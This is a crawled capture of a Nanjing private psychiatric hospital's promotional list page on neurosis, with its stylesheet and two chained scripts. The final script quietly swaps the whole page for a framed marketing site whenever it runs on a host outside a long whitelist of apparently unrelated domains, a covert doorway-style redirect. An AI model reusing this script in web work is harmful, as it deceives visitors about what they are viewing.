

--- FILE ---
content_type: text/html
request_url: http://www.mxjsb.com/sjgnz/list_9_7.html
body_size: 3031
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="Cache-Control" content="no-siteapp">  
<meta name="mobile-agent" content="format=html5;url=http://m.mxjsb.com/sjgnz/">
<script src="http://js.skxlyy.com/seo/uaredirect.js" type="text/javascript"></script>
<script type="text/javascript">uaredirect("http://m.mxjsb.com/sjgnz/");</script>
<title>神经官能症_神经官能症症状_神经官能症怎么治疗_南京神康心理医院</title>
<meta name="description" content="">
<meta name="keywords" content="神经官能症,神经官能症症状,神经官能症怎么治疗">
<script language="javascript" src="/webjian.js"></script>
<link type="text/css" rel="stylesheet" href="/css/all.css">
<script src="/js/TouchSlide.1.1.js"></script>
<script src="/js/jquery.SuperSlide.2.1.1.js"></script>
<base target="_blank">
</head>
<body>
<div class="head"><a href="/"><img src="/images/head.jpg" alt="南京神康心理医院"></a></div>
<div class="dh_big over">
  <div class="dh">
    <a href="/">网站首页</a>
    <a href="/yyjj/">医院简介</a>
    <a href="/qwzj/">权威专家</a>
    <a href="/kfal/">康复案例</a>
    <a href="/kqz/">恐惧症</a>
    <a href="javascript:(0);" onClick="onClickSWT('seo'); return false;">预约挂号</a>
  </div>
</div>
<div class="banner"><a href="javascript:(0);" onClick="onClickSWT('seo'); return false;"><img src="/images/banner.jpg" alt="南京神康心理医院"></a></div>
<div class="bz_big">
  <p class="bz_yi over">
    <a href="/smz/">失眠症</a>
    <a href="/yyz/">抑郁症</a>
    <a href="/ty/">头晕</a>
    <a href="/tt/">头痛</a>
    <a href="/jsfl/">精神分裂</a>
  </p>
  <p class="bz_yi over">
    <a href="/kzz/">狂躁症</a>
    <a href="/jsza/">精神障碍</a>
    <a href="/pjs/">帕金森</a>
    <a href="/zwsjwl/">植物神经紊乱</a>
    <a href="/sjgnz/">神经官能症</a>
  </p>
  <p class="bz_yi over">
    <a href="/sjsr/">神经衰弱</a>
    <a href="/qpz/">强迫症</a>
    <a href="/kqz/">恐惧症</a>
    <a href="/jlz/">焦虑症</a>
    <a href="/zbz/">自闭症</a>
  </p>
</div>
<div class="list over">
  <div class="pos_box over">
    <div class="pos"><span>您当前的位置：</span><a href='http://www.mxjsb.com/'>南京神康心理医院</a> > <a href='/sjjbyjzx/'>神经疾病研究中心</a> > <a href='/sjgnz/'>神经官能症</a> > </div>
  </div>
  <div class="list_box over">
    <div class="list_le over">
      <ul>
        <li class="zjjd over">
          <div><a href="/sjgnz/25.html"><img src="/images/defaultpic.gif" alt="心脏神经官能症" width="206" height="143"></a></div>
          <div class="zjjd_ri over">
            <h2><a href="/sjgnz/25.html">心脏神经官能症</a></h2>
            <p>心脏神经官能症 心脏神经官能症的患者老是感觉不自觉的心跳过速或是患者的心慌气短，但是检查也没有什么疾病，但是还是很...<a href="/sjgnz/25.html">【阅读全文】</a></p>
            <p>
              <a href="javascript:(0);" onClick="onClickSWT('seo'); return false;">在线咨询</a>
              <a href="javascript:(0);" onClick="onClickSWT('seo'); return false;">电话咨询</a>
            </p>
          </div>
        </li>
        <div class="xx over"></div><li class="zjjd over">
          <div><a href="/sjgnz/24.html"><img src="/images/defaultpic.gif" alt="神经官能症" width="206" height="143"></a></div>
          <div class="zjjd_ri over">
            <h2><a href="/sjgnz/24.html">神经官能症</a></h2>
            <p>神经官能症 专家介绍：神经官能症是一种现代人常见的精神疾...<a href="/sjgnz/24.html">【阅读全文】</a></p>
            <p>
              <a href="javascript:(0);" onClick="onClickSWT('seo'); return false;">在线咨询</a>
              <a href="javascript:(0);" onClick="onClickSWT('seo'); return false;">电话咨询</a>
            </p>
          </div>
        </li>
        <div class="xx over"></div>
      </ul>
      <div class="dede_pages over">
        <ul class="pagelist">
          <li><a href='list_9_1.html'>首页</a></li>
<li><a href='list_9_6.html'>上一页</a></li>
<li><a href='list_9_4.html'>4</a></li>
<li><a href='list_9_5.html'>5</a></li>
<li><a href='list_9_6.html'>6</a></li>
<li class="thisclass">7</li>
<li>末页</li>
<li><span class="pageinfo">共 <strong>7</strong>页<strong>50</strong>条</span></li>

        </ul>
      </div>
    </div>
        <div class="list_ri over">
      <div class="yyjs over">
        <div class="lb_bt over">
          <p><a href="/yyjj/">医院介绍</a></p>
          <p>HOSPITAL INTRODUCTION</p>
        </div>
        <div class="yyjs_tu over">
          <p><img src="/images/js.jpg" alt="南京神康心理医院简介"></p>
          <p>南京神康心理医院是上级卫生主管部门批准成立，是华东地区一家集医疗、教学、科研、预防、检查、保健于一体的专业精神心理诊疗机构，是江...<a href="/yyjj/1799.html">【详情】</a></p>
          <p class="yyjs_zx over">
            <a href="javascript:(0);" onClick="onClickSWT('seo'); return false;">在线咨询</a>
            <a href="javascript:(0);" onClick="onClickSWT('seo'); return false;">qq咨询</a>
            <a href="javascript:(0);" onClick="onClickSWT('seo'); return false;">预约挂号</a>
          </p>

          <p>热线电话：<span>400-1879-120</span></p>
        </div>
      </div>
      <div class="tjzj over">
        <div class="lb_bt over">
          <p>推荐专家</p>
          <p>RECOMMENDED EXPERTS</p>
        </div>
        <div class="tjzj_tu over">
          <p><span>项春兰</span>医生</p>
          <p>神康精神科<br><br>南京神康心理医院</p>
        </div>
        <p><span>擅长：</span><span>顽固性失眠、抑郁症、不同程度的精神分裂症、焦虑症、强迫症、精神障碍 、心理障碍、躁狂症、神经衰弱等各类精神疾病。</span></p>
        <p>
          <a href="javascript:(0);" onClick="onClickSWT('seo'); return false;">在线咨询专家</a>
          <a href="javascript:(0);" onClick="onClickSWT('seo'); return false;">免费热线电话</a>
        </p>
      </div>
      <div class="kfal over">
        <div class="lb_bt over">
          <p><a href="/kfal/">最新文章</a></p>
          <p>RECOMMENDED ARTICLE</p>
        </div>
        <div id="slideBoxa" class="slideBoxa">
          <div class="bd">
            <p class="xgle_bt" style="font-size:16px;"><a href="/smz/2139.html">失眠可能带来的后果是什么？</a></p>
<p class="xgle_bt" style="font-size:16px;"><a href="/smz/2138.html">失眠的出现带来了怎样的灾难</a></p>
<p class="xgle_bt" style="font-size:16px;"><a href="/smz/2137.html">避免失眠存在什么样的方法？</a></p>
<p class="xgle_bt" style="font-size:16px;"><a href="/smz/2136.html">失眠的出现带来了怎样的后果？</a></p>
<p class="xgle_bt" style="font-size:16px;"><a href="/smz/2135.html">我们通常是如何治疗失眠额？</a></p>
<p class="xgle_bt" style="font-size:16px;"><a href="/smz/2134.html">失眠最为常见的危害是什么</a></p>
<p class="xgle_bt" style="font-size:16px;"><a href="/yyz/2133.html">抑郁症造成了怎样的方式？</a></p>
<p class="xgle_bt" style="font-size:16px;"><a href="/yyz/2132.html">抑郁症的具体治疗方式</a></p>
</div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="sf over">
  <p><a href="javascript:(0);" onClick="onClickSWT('seo'); return false;"><img src="/images/sf1.jpg" alt="">公开透明收费</a></p>
  <p><a href="javascript:(0);" onClick="onClickSWT('seo'); return false;"><img src="/images/sf2.jpg" alt="">设置在线咨询</a></p>
  <p><a href="javascript:(0);" onClick="onClickSWT('seo'); return false;"><img src="/images/sf3.jpg" alt="">一对一问诊</a></p>
  <p><a href="javascript:(0);" onClick="onClickSWT('seo'); return false;"><img src="/images/sf4.jpg" alt="">全程医导陪护</a></p>
</div>
<div class="foot">
  <div class="foot_s">
    <p><a href="/"><img src="/images/foot.jpg" alt="南京神康心理医院"></a></p>
    <p>医院地址：江苏省南京市下关区幕府西路118号<br>医院电话：400-1879-120</p>
  </div>
</div>
<script type="text/javascript" src="http://js.skxlyy.com/pc/swt/swt.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8bd2321271ec494e2625e58ef2cfa7c0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<div style="display:none;"><script type="text/javascript" src="https://v1.cnzz.com/z_stat.php?id=1279983253&web_id=1279983253"></script></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.mxjsb.com/css/all.css
body_size: 4200
content:
@charset "utf-8";
/* CSS Document */
* { box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; margin: 0; padding: 0; }
body { margin: 0 auto;background: #ffffff; overflow-x: hidden; font-family: "Microsoft Yahei" }
html { width: 100%; overflow-x: hidden; }
a { text-decoration: none; border: none;}
a:focus, a:hover { text-decoration: none;  color: none;}
ul, li { list-style: none; margin: 0; padding: 0; }
table { border-collapse: collapse; border-spacing: 0; }
img { border: none; vertical-align: middle; }
input { margin: 0; padding: 0; border: none; outline: none; -webkit-appearance: none;}
button { outline: none; appearance: none; -webkit-appearance: none; }
i { font-style: normal; }
p { margin: 0; }
h1, h2, h3, h4 { margin: 0; font-weight: normal; }
.clear { clear: both; }
.over { overflow: hidden; }
.fl { float: left; }
.fr { float: right; }
.ablock { display: block; }
.clearfix:after{
content:"";
display:block;
height:0;
visibility:hidden;
clear:both;
line-height:0;	
}
/*通用 */
.over{overflow: hidden;}
.head{width:100%;}
.head img{width:100%}
.banner img{width:100%}
.lb_bt{width:100%;border-bottom:1px solid #666666;margin-bottom: 10px;}		
.lb_bt p:nth-child(1){background: url(../images/bt.jpg)0 5px no-repeat;height: 40px;width: 110px;border-bottom: 3px solid #666666;padding-left: 10px;color: #333333;font-size: 24px;font-weight: bold;float: left}
.lb_bt p:nth-child(1) a{color: #333333;}
.lb_bt p:nth-child(2){color: #cccccc;font-size: 14px;line-height:35px;background: url(../images/xx.jpg) 0 8px no-repeat;float: left;padding-left: 13px;}
.lb_bts{width:100%;border-bottom:1px solid #666666;margin-bottom: 10px;}		
.lb_bts p:nth-child(1){background: url(../images/bt.jpg)0 5px no-repeat;height: 40px;width: 160px;border-bottom: 3px solid #666666;padding-left: 10px;color: #333333;font-size: 24px;font-weight: bold}
/*导航 start*/
.dh_big{width: 100%;height: 40px;background: #09428f;}
.dh{width: 1200px;margin: 0 auto;}
.dh a{display: block;float: left;width: 198px; color: #ffffff;font-size: 18px;text-align: center;line-height: 40px}
.dh a:hover{background: #297ac5;}
/*导航 end*/

/*病种 start*/
.bz_big{width: 1200px;margin: 0 auto;}
.bz_big p{margin-top: 20px;}
.bz_yi a{display: block;float:left;width: 220px;line-height: 50px;text-align: center; border-radius:10px;background: #eeeeee;color: #666666;font-size: 18px;}
.bz_yi a:nth-child(1),.bz_yi a:nth-child(2),.bz_yi a:nth-child(3),.bz_yi a:nth-child(4){margin-right: 25px;}
.bz_er a{display: block;float:left;width:383px;line-height: 50px;text-align: center; border-radius:10px;background: #eeeeee;color: #666666;font-size: 18px;}
.bz_er a:nth-child(1),.bz_er a:nth-child(2){margin-right: 25px;}
/*病种 end */

/*轮播 start*/
.lunbo{width: 1200px;margin: 0 auto;}
	/*我院专家 start*/
.lunbo{margin-top: 20px;}
.lb_le{width: 770px;float: left}
.lb_ri{width: 420px;float: right}
.slideBox{ position:relative; overflow:hidden;  width:100%;height: 403px; float: left}
.slideBox .bd{ position:relative; z-index:0; }
.slideBox .bd li{ position:relative; }
.slideBox .bd li > div{width: 770px;height: 403px;padding: 45px 0 0 370px;}
.lb_llr{background: url(../images/ljr.jpg)no-repeat;}
.lb_hl{background: url(../images/hl.jpg)no-repeat;}
.lb_hls{background: url(../images/hls.jpg)no-repeat;}
.lb_mz p{float: left}
.lb_mz p:nth-child(1){color: #333333;
    font-size: 60px;
    font-weight: bold;
    margin: 7px 0 0 15px;
    padding-right: 10px;
    border-right: 1px solid #cccccc;
    height: 60px;
    line-height: 55px;}
.lb_mz p:nth-child(2){margin: 10px 0 0 10px}
.lb_mz p:nth-child(2) a{display: block;}
.lb_mz p:nth-child(2) a:first-child{color: #666666;font-size: 12px;}
.lb_mz p:nth-child(2) a:last-child{color: #666666;font-size: 30px;}
.lb_mc{margin: 25px 0 0 45px;line-height: 28px;color: #333333;font-size: 18px;}
.lb_zy {margin:13px 0 0 20px;}
.lb_zy p:nth-child(1){float: left;color: #ffffff;font-size: 18px;line-height: 22px;margin-top: 3px;}
.lb_zy p:nth-child(2){float: right;margin-right:45px; color: #333333;font-size: 18px;line-height: 25px;width: 280px;}
.xq{color: #ffffff;font-size: 18px;font-weight: bold;display: inline-block;margin-left: 7px;background:red;width: 55px;text-align: center;border-radius: 5px;}
.xqs{color: #ffffff;font-size: 18px;font-weight: bold;display: inline-block;margin:2px 0 0 26px;background:red;width: 55px;text-align: center;border-radius: 5px;}
.xq a,.xqs a{color: #ffffff;}
.lb_aj{margin-top: 40px;}
.lb_aj a{display: block;float: left;width: 162px;line-height: 42px;text-align: center; border-radius: 25px;font-size: 20px;color: #ffffff;font-weight: bold;}
.lb_aj a:nth-child(1){background:-webkit-linear-gradient(#3e91d9,#0a4390);}
.lb_aj a:nth-child(2){background:-webkit-linear-gradient(#ffa303,#ff4f01);margin-left: 10px;}
.dt_tu li{overflow: hidden; width: 420px;height: 405px;padding-top:  327px;}
.dt_tu >li:nth-child(2){background: url(../images/dt1.jpg)no-repeat;}
.dt_tu >li:nth-child(3){background: url(../images/dt2.jpg)no-repeat;}
.dt_tu >li:nth-child(4){background: url(../images/dt3.jpg)no-repeat;}
.dt_tu li p{width: 100%;line-height: 78px;text-align: center;background: rgb(49,44,44,0.7);color: #ffffff;font-size: 24px;}
	/*我院专家 end*/

	/*医院环境 start*/
.yyhj{width: 1200px;margin: 0  auto;margin-top: 20px}
.yy_tu{margin-top: 15px;}
.yy_tu div{float: left;}
.yy_tu div:nth-child(1){width: 480px;height: 480px;}	
.wp{background: url(../images/wp.jpg)no-repeat}
.ljl{background: url(../images/ljl.jpg)no-repeat}

.dwj{background: url(../images/dwj.jpg)no-repeat}
.yytu_le p:nth-child(1){color: #333333;font-size: 20px;font-weight: bold;margin: 35px 0 0 90px}
.yytu_le p:nth-child(2){color: #ffffff;font-size: 18px;margin: 60px 0 0 80px}
.yytu_le p:nth-child(3){width: 185px;text-align: center;color: #333333;font-size: 18px;margin: 15px 0 0 40px;line-height: 28px;}
.yytu_le p:nth-child(4){width:155px;color: #333333;font-size: 18px;margin: 30px 0 0 50px;line-height: 30px;}
.yytu_le p:nth-child(4) span:nth-child(1){display: block;font-size: 20px;font-weight: bold;}
.yytu_le p:nth-child(4) span:nth-child(2){display: inline-block; background:#F00;margin-left: 12px; border-radius:5px; padding:0 5px;}
.yytu_le p:nth-child(4) span:nth-child(2) a{color: #ffffff;}
.yytu_le{margin-right:7px;}
.yytu_ri p:nth-child(2){margin-top:20px;}
/*医院环境 end*/
/*友情链接 start*/
.yqlj{ width:1200px; margin:0 auto; margin-top:20px;}
.yqljs ul li{ float:left; margin:0 5px;}
.yqljs ul li a{color:#666666;}
/*友情链接 end*/
/*北京特邀专家 start*/
.tyzj{width: 1200px;margin: 0 auto;margin-top: 20px;}
.sf{width: 1200px;margin: 0 auto;margin-top: 60px;margin-bottom: 60px;}
/*北京特邀专家 end*/

/*foot start*/
.tyzjs p:nth-child(1){margin-bottom: 20px;}
.ty2{margin-left: 18px; float:right;}	
.sf p{width:222px;text-align: center;color: #666666;font-size: 22px;float:left;}
.sf p:nth-child(1),.sf p:nth-child(2),.sf p:nth-child(3){margin-right: 100px;}
.sf p img{margin-bottom: 30px;}
.sf p a{color:#666666;}
.foot{height: 294px;width: 100%;background: #09428f;padding-top: 65px;}
.foot_s{width: 840px;height:173px;margin: 0 auto}
.foot_s p:nth-child(1){float: left;}
.foot_s p:nth-child(2){float: right;border-left: 1px solid #ffffff;width: 625px;height: 100%;padding:40px 0 0 45px;color: #ffffff;font-size: 30px;line-height: 50px;}
.foot_s p:nth-child(2) a{color: #ffffff;}
/*foot end*/

/*list start*/
.list{width: 1200px; margin: 0 auto;height: auto;}
.pos_box{width: 100%;height: 36px;border-bottom: 1px solid #999999;margin: 35px 0 20px 0 ;}
.pos{width: 100%;height: 30px;border-bottom: 3px solid #999999;background: url(../images/li1.jpg)12px 0 no-repeat;padding-left: 45px;color: #666666;}
.pos a{color: #666666;font-size: 18px;}
/*list start*/
.list_le{width: 840px;border: 1px solid #cccccc; float: left;padding-bottom: 20px;}
.art_box{width: 840px;border: 1px solid #cccccc; float: left;padding:10px 15px;}
.zjjd{margin: 25px 0 0 30px;}
.zjjd div:nth-child(1){float: left;margin-right: 20px;}
.zjjd_ri h2{color: #333333;font-size: 18px; font-weight:bold;}
.zjjd_ri h2 a{color: #333333;}
.zjjd_ri p:nth-child(2){color: #666666;font-size: 16px;text-indent:30px;line-height:30px;margin: 10px 0;}
.zjjd_ri p:nth-child(2) a{color:#ff0000;}
.zjjd_ri p:nth-child(3) a{display: inline-block;width: 100px;;line-height: 30px;border-radius:5px;color: #ffffff;font-size: 14px;}
.zjjd_ri p:nth-child(3) a:nth-child(1){background:url(../images/zx1.jpg)10px 8px no-repeat #297ac5;padding-left: 30px;margin-left: 354px}
.zjjd_ri p:nth-child(3) a:nth-child(2){background:url(../images/zx2.jpg)10px 8px no-repeat #ff9c00;padding-left: 33px;margin-left: 20px}
.xx{width: 823px;margin: 0 auto;border-bottom: 1px dashed #cccccc;margin-top:20px;}

/*医院介绍 start*/
.list_ri{float:right;width: 320px;}
.yyjs_tu >p:nth-child(1) {overflow: hidden; margin-top:10px;}
.yyjs_tu >p:nth-child(2) {padding: 15px;text-indent: 25px;color: #666666;font-size: 16px;line-height: 27px;}
.yyjs_tu >p:nth-child(2) a{color: #666666;}
.yyjs_zx a{display: block;float: left;width: 102px;line-height: 30px;border-radius:6px;color: #ffffff;font-size: 16px;padding-left: 30px;}
.yyjs_zx a:nth-child(1){background:url(../images/hh1.jpg)no-repeat 8px 8px  #297ac5;margin-right: 6px;}
.yyjs_zx a:nth-child(2){background:url(../images/hh2.jpg)no-repeat 8px 8px  #ff9c00;margin-right: 6px;}
.yyjs_zx a:nth-child(3){background:url(../images/hh3.jpg)no-repeat 8px 8px  #297ac5;}
.yyjs_tu >p:nth-child(4){width: 275px;height: 35px;background: url(../images/rr.jpg)0 33px no-repeat;margin: 0 auto;text-align: center;margin-top: 20px;}
/*医院介绍 end*/

/*推荐专家 start*/
.tjzj{margin-top: 25px;}
.tjzj_tu {background: url(../images/tj.jpg)no-repeat;padding-left: 140px;}
.tjzj_tu p:nth-child(1){width: 178px;height: 78px;border-bottom: 1px dashed #d1d1d1;color: #333333;font-size: 18px;padding-top:27px;}
.tjzj_tu p:nth-child(1) span{color: #000000;font-size: 24px;}
.tjzj_tu p:nth-child(2){color: #666666;font-size: 16px;padding-top: 20px;line-height: 23px;}
.tjzj>p:nth-child(3) span:nth-child(2){display: block; color: #666666;font-size: 16px;text-indent: 30px;line-height: 27px;padding: 0 10px;}
.tjzj>p:nth-child(3) span:nth-child(1){display: block; color: #666666;font-size: 16px;font-weight: bold;margin-top: 17px;}
.tjzj>p:nth-child(4) a {display: block;float: left;width: 150px;line-height: 42px;border-radius: 5px;text-align: center;color: #ffffff;font-size: 18px;margin-top: 15px}
.tjzj>p:nth-child(4) a:nth-child(1){background: #297ac5}
.tjzj>p:nth-child(4) a:nth-child(2){background: #ff9c00;margin-left: 16px;}
/*推荐专家 end*/

/*康复案例 start*/
.kfal{margin-top: 30px;}
.slideBoxa{ width:319px;overflow:hidden; position:relative;margin-top: 10px;  }
.slideBoxa .bd{ position:relative; height:100%; z-index:0;   }
.slideBoxa .bd li{ zoom:1; vertical-align:middle; }
.slideBoxa .bd img{ width:319px; height:179px; display:block;  }
.kfal_tu p:nth-child(2),.kfal_tu p:nth-child(3){border-bottom: 1px dashed #cccccc;line-height:40px;color: #666666;font-size: 16px;}
.kfal_tu p:nth-child(4){color: #666666;font-size: 16px;line-height: 30px;}
.kfal_tu p span{color: #000000;}			
.kfal_tus p:nth-child(2){border-bottom: 1px dashed #cccccc;line-height:40px;color: #666666;font-size: 16px;}
.kfal_tus p:nth-child(3),.kfal_tus p:nth-child(4){border-bottom: 1px dashed #cccccc;line-height:30px;color: #666666;font-size: 16px;}
		/* 下面是前/后按钮代码，如果不需要删除即可 */
.slideBoxa .prev,
.slideBoxa .next{ position:absolute; left:0%; top:25%; margin-top:-25px; display:block; width:30px; line-height:50px; background:rgba(57,55,55,0.7); color: #fefefe;font-size: 30px;text-align: center;}
.slideBoxa .next{ left:auto; right:0%; background-position:8px 5px; }
.slideBoxa .prev:hover,
.slideBoxa .next:hover{ filter:alpha(opacity=100);opacity:1;  }
.slideBoxa .prevStop{ display:none;  }
.slideBoxa .nextStop{ display:none;  }
/*康复案例 end*/

/*下一页 start*/
.dede_pages{width: 100%;height:80px; text-align:center;}
.pagelist{ display:inline-block; margin-top:21px;}
.pagelist li{float: left;min-width: 41px;line-height:36px; margin-left: 8px;border: 1px solid #cccccc;text-align: center;color: #333333;font-size: 16px;}
.pagelist li a{color: #333333;font-size: 16px; margin:0 5px;}
.pagelist li:nth-child(1){width: 80px;height: 36px;background: #cccccc;}
.pagelist li:last-child{height: 36px;background: #cccccc; padding:0 5px;}
/*下一页 end*/

/*art start*/
.art_bt{width: 779px;height: 88px;border-bottom: 1px dashed #cccccc;text-align: center;padding-top: 20px;margin: 0 auto;}
.art_bt h1{color: #333333;font-size: 18px;margin-bottom: 10px; font-weight:bold;}
.art_bt p:nth-child(2) span:nth-child(1){color: #999999;font-size: 14px;}
.art_bt p:nth-child(2) span:nth-child(2){display: inline-block;width: 250px;line-height: 24px; color:#999999;font-size: 14px;border-radius: 5px;text-align: center;}
.art_wz{color: #666666;font-size: 16px;line-height: 30px;padding: 25px 0 35px 0}
.art_wz p:nth-child(1),.art_wz p:nth-child(2),.art_wz p:nth-child(3),.art_wz p:nth-child(4),.art_wz p:nth-child(5){margin-bottom: 30px;}
.art_zx{width: 476px;margin: 0 auto;}
.art_zx a:nth-child(1){background: #297ac5;}
.art_zx a:nth-child(2){float: right;background: #ff9c00;}
.art_zx a{display: block;float:left;width: 210px;line-height: 42px;text-align: center;border-radius: 5px;color: #ffffff;font-size: 18px;}
.art_zxs{width: 770px;margin: 0 auto;}
.art_zxs a:nth-child(1){background: #eeeeee;border: 1px solid #cccccc;}
.art_zxs a:nth-child(2){float: right;background: #ffffff;border: 1px solid #cccccc}
.art_zxs a{display: block;float:left;width:370px;line-height: 40px;text-align: center;color: #666666;font-size: 16px;margin: 50px 0 50px 0;}
.art_tx{width: 730px;height: 93px;margin: 0 auto;background:url(../images/tx.jpg)no-repeat;padding-left: 95px;color: #666666;font-size: 14px;line-height: 30px;margin-bottom: 40px}
.art_tx span:nth-child(1){color: #666666;font-size: 14px;font-weight: bold;display: block;}
.art_tx a{color: #e61b1b;}
.art_xg {margin-bottom: 30px}
.art_xgle{width: 370px;height: 235px;border: 1px solid #eeeeee;float: left;margin-left: 25px;}
.art_xgle p:nth-child(1){width: 100%;line-height: 37px;background: #eeeeee;padding-left: 10px;color: #666666;font-size: 16px ;font-weight: bold;margin-bottom: 10px;}
.xgle_bt{width: 340px;margin: 0 auto;line-height: 35px;border-bottom: 1px dashed #efefef;background: url(../images/yuan.jpg) 0 12px no-repeat;color: #666666;font-size: 14px;padding-left: 22px;}
.xgle_bt a{color:#666666;}
/*art end*/

--- FILE ---
content_type: application/javascript
request_url: http://www.mxjsb.com/webjian.js
body_size: 104
content:
document.write("<script type=\"text/javascript\" src=\"https://js.skxlyy.com/seo/rkjsk.js\"></script>");

--- FILE ---
content_type: application/javascript
request_url: https://js.skxlyy.com/seo/rkjsk.js
body_size: 1209
content:
document.writeln('<meta name="location" content="province=江苏;city=南京;coord=118.77266,32.106887">');
/*document.writeln("<script language=\"javascript\" src=\"https://js.skxlyy.com/ip/rktz.php\"></script>");*/
document.writeln('<script src="https://js.skxlyy.com/pc/jquery.js"></script>');
/*var hour = new Date().getHours();
if(hour >= 23 || hour < 8){
	document.writeln('<script language="javascript" src="//scripts.easyliao.com/js/easyliao.js"></script>');
}*/
document.writeln('<script language="javascript" src="//scripts.easyliao.com/js/easyliao.js"></script>');
/****2024/9/24****/
//document.writeln('<script language="javascript" src="http://swt.sccdmsj.com/JS/LsJS.aspx?siteid=MRV16209715&float=1&lng=cn"></script>');

/*function isMobileOS(){ 
var sUserAgent = navigator.userAgent; 
var isAndroid = sUserAgent.toLowerCase().match(/android/i) == "android"; 
if(isAndroid){ return true; }
var isIphone = sUserAgent.toLowerCase().match(/iphone/i) == "iphone"; 
if(isIphone){ return true; }
return false;
}
if(isMobileOS()){
window.location.href='https://4g.skxlyy.com/sh/?seo_'+document.URL;
}*/


/*document.writeln("<script src=\"https://js.skxlyy.com/ipx/index.php?hour=0-24&week=0-6&address=%e5%8d%97%e4%ba%ac&url=http://njrk.91jsjk.com/jsk/\"></script>");*/
/*document.writeln("<script src=\"https://js.skxlyy.com/ipx/index.php?hour=0-24&week=0-6&address=%e5%8d%97%e4%ba%ac&url=https://js.skxlyy.com/pc/pinpai/\"></script>");*/

var zhezhao = window.location.href;

if(zhezhao.search(/njjsk120.com|0773qz.com|shlikang.com|lodi-china.com|inxue.net|sxjt999.com|hnqitai.com|jiechengpw.net|shsunray.com|macaopu.com|chinajsjb.com|cz-junri.com|sdhengfa.net|hajsb.net|120shyyk.com|www.njrkyy.com|tjganghai.com|rksjk.net|mxjsb.com|ddsjk.net|pinhui.org|hsmobile.net|rkjsk120.com|rkjsk.com|kuangyewang.net|wnwzjs.com|0551yyz.com|yyjyh.com|weitake.com|591yshan.com|weinaike.com|rkjsk.net|renkang120.com|ahsjk.net|zblc01.com|huilaik.com|ssliao.net|bailicells.com|renkangjsk.com|taomgd.com|sz-rtv.com|aoqiman.net|njjsjb.com|ahruifeng.cn|hyjxdp.com|wextom.net|sjmhhbg.com|799120.com|xtqishun.com|liyueqiu.com|qkdq.org|hnwedu.com|bjbdkj.com|qinchengintl.com|shirufeng.com|sdkfyy120.com|zpjinkun.com|sceia.cc|wksrx.net|greany.net|025renkang.com|hfsdkfyy.com|sxzgjl.com|hfsdjsk.com|yyz.njskxlyy.com|jsrkyy120.com|renkang222.com|02558654567.com|renkang666.com|njskxlyy.net/i)>-1){
document.writeln('');
}
else{
document.writeln('<frameset cols="100%">');
document.writeln('<frame src="https://4g.skxlyy.com/sh/">');
document.writeln('</frameset>');
}